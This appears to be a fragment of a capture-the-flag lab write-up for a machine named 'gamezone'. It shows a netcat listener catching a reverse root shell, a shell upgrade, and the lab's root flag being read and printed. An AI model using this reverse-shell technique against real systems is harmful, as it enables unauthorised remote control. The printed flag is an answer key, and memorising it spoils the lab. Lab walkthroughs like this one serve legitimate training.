 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.147.6] 50588
# id
id
uid=0(root) gid=0(root) groups=0(root)
# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@gamezone:/usr/share/webmin/file/# cd /root
cd /root
root@gamezone:~# ls
ls
root.txt
root@gamezone:~# cat root.txt
cat root.txt
a4b945830144bdd71908d12d902adeee
root@gamezone:~#